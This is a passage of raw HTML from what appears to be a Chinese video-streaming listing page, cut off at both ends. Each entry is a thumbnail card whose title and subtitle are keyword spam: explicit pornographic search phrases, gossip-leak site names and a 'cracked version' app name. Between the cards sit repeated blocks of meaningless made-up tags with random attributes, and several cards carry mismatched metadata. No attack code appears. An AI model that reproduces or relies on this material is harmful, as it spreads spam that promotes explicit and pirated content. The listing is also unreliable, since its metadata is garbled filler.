lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="vcHEenHE vodlist_item num_5"><a style="color: rgb(211, 164, 157);" class="vodlist_thumb lazyload" href="/vodhtml/langqunyingyuanzaixianbofangshoujishipin.html" title="狼群影院在线播放手机视频" data-original="https://snzypic.vip/upload/vod/20251027-1/850eab17f3cae6f54c231ad58131f5b9.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至15集</span></a><div class="WeCmfybB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(198, 239, 48);" href="/vodhtml/langqunyingyuanzaixianbofangshoujishipin.html" title="狼群影院在线播放手机视频">狼群影院在线播放手机视频</a></p><p class="vodlist_sub">17.c一起起草官网&nbsp;</p></div></li><li class="tfquddaD vodlist_item num_6"><a style="color: rgb(246, 17, 75);" class="vodlist_thumb lazyload" href="/vodhtml/zhongrihangaoqingshipinmianfeikan.html" title="中日韩高清视频免费看" data-original="https://snzypic.vip/upload/vod/20240726-1/012bd67616beba2a878165045878b65a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第145集</span></a><div class="KVyGCzR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(14, 52, 73);" href="/vodhtml/zhongrihangaoqingshipinmianfeikan.html" title="中日韩高清视频免费看">中日韩高清视频免费看</a></p><p class="vodlist_sub">jnzz国产在线观看&nbsp;</p></div></li><li class="APABNrvS vodlist_item num_7"><a style="color: rgb(9, 148, 4);" class="vodlist_thumb lazyload" href="/vodhtml/91jingpinguochanyazhouAvgaoqing.html" title="91精品国产亚洲Av高清" data-original="https://snzypic.vip/upload/vod/20250929-1/f9cb744baf54b59960c498efe6df1a1d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至36集</span></a><div class="yNHtrQE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(56, 91, 27);" href="/vodhtml/91jingpinguochanyazhouAvgaoqing.html" title="91精品国产亚洲Av高清">91精品国产亚洲Av高清</a></p><p class="vodlist_sub">无码&nbsp;制服&nbsp;丝袜&nbsp;国产&nbsp;另类&nbsp;</p></div></li><li class="ACFeDNv vodlist_item num_8"><a style="color: rgb(51, 147, 244);" class="vodlist_thumb lazyload" href="/vodhtml/hongtaoht68pojieban.html" title="红桃ht68破解版" data-original="https://snzypic.vip/upload/vod/20241014-1/625e855d0dfd07fd92358fa9d46a77f4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至119集</span></a><div class="kykykyk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(43, 7, 130);" href="/vodhtml/hongtaoht68pojieban.html" title="红桃ht68破解版">红桃ht68破解版</a></p><p class="vodlist_sub">麻花星空mv高清天美蘑菇在线&nbsp;</p></div></li><li class="uUPsQFQF vodlist_item num_9"><a style="color: rgb(153, 216, 140);" class="vodlist_thumb lazyload" href="/vodhtml/guaguabaoliao51.html" title="呱呱爆料51" data-original="https://snzypic.vip/upload/vod/20230911-1/31bd6f82d26f9051704d365288ab4631.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至617集</span></a><div class="cChkfrTE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(179, 217, 33);" href="/vodhtml/guaguabaoliao51.html" title="呱呱爆料51">呱呱爆料51</a></p><p class="vodlist_sub">国精一码二码三&nbsp;</p></div></li><li class="payFYZYH vodlist_item num_10"><a style="color: rgb(90, 64, 134);" class="vodlist_thumb lazyload" href="/vodhtml/91heiliaobaoliao.html" title="91黑料暴料" data-original="https://snzypic.vip/upload/vod/20260112-1/f4e5487beafa12fb5787984ba3055632.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="GkUwydGk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(97, 236, 191);" href="/vodhtml/91heiliaobaoliao.html" title="91黑料暴料">91黑料暴料</a></p><p class="vodlist_sub">福州桑拿夜论坛&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="ZRVaVaVa vodlist_item num_11"><a style="color: rgb(94, 40, 45);" class="vodlist_thumb lazyload" href="/vodhtml/maoqutiantang.html" title="毛区天堂" data-original="https://snzypic.vip/upload/vod/20260112-1/bb9a55e55126b9bdbe5e9eb5a7b0d155.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="FnBexex vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(92, 35, 54);" href="/vodhtml/maoqutiantang.html" title="毛区天堂">毛区天堂</a></p><p class="vodlist_sub">亞洲av午夜成人影院老師機影院&nbsp;</p></div></li><li class="BVQuhuh vodlist_item num_12"><a style="color: rgb(131, 155, 152);" class="vodlist_thumb lazyload" href="/vodhtml/oumeirihanjingpinwangzhan.html" title="欧美日韩精品网站" data-original="https://snzypic.vip/upload/vod/20260105-1/bffbf9d038bb34f786aa75caaf171dbb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="xGAGAGA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 119, 44);" href="/vodhtml/oumeirihanjingpinwangzhan.html" title="欧美日韩精品网站">欧美日韩精品网站</a></p><p class="vodlist_sub">国产亚洲欧美一区二区三区在线&nbsp;</p></div></li></ul></div><div class="TcjEsrMV cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="fqGqmbvs vodlist_item num_1"><a style="color: rgb(224, 4, 140);" class="vodlist_thumb lazyload" href="/vodhtml/huangsepianyijishipin.html" title="黄色片一级视频" data-original="https://snzypic.vip/upload/vod/20260104-1/d3f259dffbd4b4fdf74c5c45a2c64ab1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="qpUjHbqp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(188, 222, 163);" href="/vodhtml/huangsepianyijishipin.html" title="黄色片一级视频">黄色片一级视频</a></p><p class="vodlist_sub">国精永久&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="AHPaSczE vodlist_item num_2"><a style="color: rgb(148, 231, 156);" class="vodlist_thumb lazyload" href="/vodhtml/mdouchuanmeixingkongwuxian.html" title="m豆传媒星空无限" data-original="https://snzypic.vip/upload/vod/20260104-1/e29ec3991b79fec49c01cd61988f39dd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至04集</span></a><div class="WzsUPgD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(165, 58, 231);" href="/vodhtml/mdouchuanmeixingkongwuxian.html" title="m豆传媒星空无限">m豆传媒星空无限</a></p><p class="vodlist_sub">hdphimvietnam&nbsp;</p></div></li><li class="rNzRagwV vodlist_item num_3"><a style="color: rgb(228, 243, 177);" class="vodlist_thumb lazyload" href="/vodhtml/guochanyouhuangyoucuren.html" title="国产有黄有粗人" data-original="https://snzypic.vip/upload/vod/20251006-1/5633ed864386a695bf6bb182e89f0126.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="mAAtmAmA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(181, 21, 244);" href="/vodhtml/guochanyouhuangyoucuren.html" title="国产有黄有粗人">国产有黄有粗人</a></p><p class="vodlist_sub">后入内射视频在线观看&nbsp;</p></div></li><li class="CzHzHzH vodlist_item num_4"><a style="color: rgb(201, 194, 50);" class="vodlist_thumb lazyload" href="/vodhtml/ribenzhenrenbianchinaibianzuoshuangdongtai.html" title="日本真人边吃奶边做爽动态" data-original="https://snzypic.vip/upload/vod/20251005-1/71e7fa92b614a17a5cceb805a1057b9a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至14集</span></a><div class="UUUU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(239, 103, 70);" href="/vodhtml/ribenzhenrenbianchinaibianzuoshuangdongtai.html" title="日本真人边吃奶边做爽动态">日本真人边吃奶边做爽动态</a></p><p class="vodlist_sub">51黑料门每日大赛&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="vbvbvbvb vodlist_item num_5"><a style="color: rgb(137, 176, 226);" class="vodlist_thumb lazyload" href="/vodhtml/zuijinshenmayingyuan.html" title="最近神马影院" data-original="https://snzypic.vip/upload/vod/20260110-1/6ccbf6a4d7c8a83febe849dbbca9dafa.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="KKKK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(148, 156, 212);" href="/vodhtml/zuijinshenmayingyuan.html" title="最近神马影院">最近神马影院</a></p><p class="vodlist_sub">17c吃瓜爆料免费直播间&nbsp;</p></div></li><li class="zTxExExE vodlist_item num_6"><a style="color: rgb(102, 180, 150);" class="vodlist_thumb lazyload" href="/vodhtml/zuijinde2019zhongwenzimuyazhou.html" title="最近的2019中文字幕亚洲" data-original="https://snzypic.vip/upload/vod/20230911-1/708f29365f42f00240aa15df10db8b1a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">1996</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至第1248集</span></a><div class="JDJDJDJD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(163, 75, 149);" href="/vodhtml/zuijinde2019zhongwenzimuyazhou.html" title="最近的2019中文字幕亚洲">最近的2019中文字幕亚洲</a></p><p class="vodlist_sub">ciu7黑料曝光视频&nbsp;</p></div></li><li class="AnVZsFza vodlist_item num_7"><a style="color: rgb(58, 209, 204);" class="vodlist_thumb lazyload" href="/vodhtml/mahuashipinmianfeiguankandianshiju.html" title="麻花视频免费观看电视剧" data-original="https://snzypic.vip/upload/vod/20230911-1/4e20c87493a6240a585a7474d53974f2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第182集</span></a><div class="ezGDHBVg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(215, 97, 51);" href="/vodhtml/mahuashipinmianfeiguankandianshiju.html" title="麻花视频免费观看电视剧">麻花视频免费观看电视剧</a></p><p class="vodlist_sub">51cg每日吃瓜防走失&nbsp;</p></div></li><li class="jQGQvjQ vodlist_item num_8"><a style="color: rgb(200, 206, 109);" class="vodlist_thumb lazyload" href="/vodhtml/911chiguabaoliaoshipinzaixianguankan.html" title="911吃瓜爆料视频在线观看" data-original="https://snzypic.vip/upload/vod/20241027-1/bfcb421323b39253b4289dacbef838f7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至66集</span></a><div class="hkCdpBpB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(75, 51, 11);" href="/vodhtml/911chiguabaoliaoshipinzaixianguankan.html" title="911吃瓜爆料视频在线观看">911吃瓜爆料视频在线观看</a></p><p class="vodlist_sub">久久女乱叫&nbsp;</p></div></li><li class="qWCHqJqJ vodlist_item num_9"><a style="color: rgb(217, 239, 223);" class="vodlist_thumb lazyload" href="/vodhtml/sehuangjiujiuwangzhanjiujiu.html" title="色黄久久网站久久" data-original="https://snzypic.vip/upload/vod/20250907-1/6d322b003739ec7b7c7e2bf904c72b02.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至18集</span></a><div class="BkDvuxyc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(54, 211, 169);" href="/vodhtml/sehuangjiujiuwangzhanjiujiu.html" title="色黄久久网站久久">色黄久久网站久久</a></p><p class="vodlist_sub">老太奶性bbwbbw免费看&nbsp;</p></div></li><li class="Nwerwjx vodlist_item num_10"><a style="color: rgb(120, 111, 206);" class="vodlist_thumb lazyload" href="/vodhtml/17chigua.html" title="17吃瓜" data-original="https://snzypic.vip/upload/vod/20250907-1/548d1859bc944def3d3bc0da73340284.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至18集</span></a><div class="xFzVYXxF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(97, 156, 76);" href="/vodhtml/17chigua.html" title="17吃瓜">17吃瓜</a></p><p class="vodlist_sub">bbs2048&nbsp;biz&nbsp;</p></div></li><li class="Xvcvcvc vodlist_item num_11"><a style="color: rgb(154, 85, 82);" class="vodlist_thumb lazyload" href="/vodhtml/hihaijiaosheguanwang.html" title="hi海角社官网" data-original="https://snzypic.vip/upload/vod/20251005-1/ce714f9f900baf21f4810e255803255e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="pEqyFDJC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(250, 11, 202);" href="/vodhtml/hihaijiaosheguanwang.html" title="hi海角社官网">hi海角社官网</a></p><p class="vodlist_sub">虫虫漫画&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="yhdJyhdJ vodlist_item num_12"><a style="color: rgb(212, 111, 135);" class="vodlist_thumb lazyload" href="/vodhtml/jiujiu99jiujiu99jingpinzhongwenzimu.html" title="久久99久久99精品中文字幕" data-original="https://snzypic.vip/upload/vod/20250414-1/6c66afe06698a923331e63367db55a07.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至144集</span></a><div class="YETAzKsM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(105, 73, 117);" href="/vodhtml/jiujiu99jiujiu99jingpinzhongwenzimu.html" title="久久99久久99精品中文字幕">久久99久久99精品中文字幕</a></p><p class="vodlist_sub">一品楼论坛主页&nbsp;</p></div></li></ul></div><div class="qBRqBR cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="ECCwnkB vodlist_item num_1"><a style="color: rgb(108, 92, 210);" class="vodlist_thumb lazyload" href="/vodhtml/shipaioumeidayezhandemianfeideshipin.html" title="实拍欧美打野战的免费的视频" data-original="https://snzypic.vip/upload/vod/20250921-1/e43b64965b6370d7aee82f4a6e12863f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至39集</span></a><div class="ttsVwjEj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(208, 132, 0);" href="/vodhtml/shipaioumeidayezhandemianfeideshipin.html" title="实拍欧美打野战的免费的视频">实拍欧美打野战的免费的视频</a></p><p class="vodlist_sub">最近2018在线观看免费高清电视剧&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="FSjFSFS vodlist_item num_2"><a style="color: rgb(230, 249, 2);" class="vodlist_thumb lazyload" href="/vodhtml/rihanzhongwenzimuoumei.html" title="日韩中文字幕欧美" data-original="https://snzypic.vip/upload/vod/20251214-1/b07e3f73e27c2f72ec433c1e19249a4d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="eVrRHQAC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(197, 27, 123);" href="/vodhtml/rihanzhongwenzimuoumei.html" title="日韩中文字幕欧美">日韩中文字幕欧美</a></p><p class="vodlist_sub">R星吃瓜爆料免费吃瓜视频&nbsp;</p></div></li><li class="cscscscs vodlist_item num_3"><a style="color: rgb(92, 15, 57);" class="vodlist_thumb lazyload" href="/vodhtml/cooshiyuanchanguohuanshiyuanchandi.html" title="coo是原产国还是原产地" data-original="https://snzypic.vip/upload/vod/20251228-1/1d42f7fd85d5d556a89e3cce4c445c83.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至05集</span></a><div class="udbXevR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(233, 246, 216);" href="/vodhtml/cooshiyuanchanguohuanshiyuanchandi.html" title="coo是原产国还是原产地">coo是原产国还是原产地</a></p><p class="vodlist_sub">无码中文字幕波多野结衣&nbsp;</p></div></li><li class="HuuFwuZj vodlist_item num_4"><a style="color: rgb(72, 143, 200);" class="vodlist_thumb lazyload" href="/vodhtml/mogu91.html" title="蘑菇91" data-original="https://snzypic.vip/upload/vod/20230911-1/39834bf8ae1ce49591bd9f4a9be473a3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至312集</span></a><div class="UuheuZD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(54, 5, 63);" href="/vodhtml/mogu91.html" title="蘑菇91">蘑菇91</a></p><p class="vodlist_sub">爆料免费吃瓜首页&nbsp;</p></div></li><li class="ngrVHCDk vodlist_item num_5"><a style="color: rgb(56, 197, 128);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaochiguawang2.html" title="911爆料吃瓜网2" data-original="https://snzypic.vip/upload/vod/20250817-1/491ead0cf673fc2c269375001c52e474.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至48集</span></a><div class="mEeHGbHJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(149, 101, 45);" href="/vodhtml/911baoliaochiguawang2.html" title="911爆料吃瓜网2">911爆料吃瓜网2</a></p><p class="vodlist_sub">在线观看1区&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="cQXkBUED vodlist_item num_6"><a style="color: rgb(24, 216, 240);" class="vodlist_thumb lazyload" href="/vodhtml/2024yazhoujingpinzhenshizaixian.html" title="2024亚洲精品真实在线" data-original="https://snzypic.vip/upload/vod/20241002-1/f446a1be11359122c531f5cf9b58d3f1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至141集</span></a><div class="pRxpRx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 136, 161);" href="/vodhtml/2024yazhoujingpinzhenshizaixian.html" title="2024亚洲精品真实在线">2024亚洲精品真实在线</a></p><p class="vodlist_sub">精品羞羞&nbsp;</p></div></li><li class="xDnukXgW vodlist_item num_7"><a style="color: rgb(158, 62, 175);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyiguodongzhizuochangbaijingjing.html" title="九一果冻制作厂白晶晶" data-original="https://snzypic.vip/upload/vod/20230911-1/12a02367966c0baff339a274103986b4.jpg"><span class="play 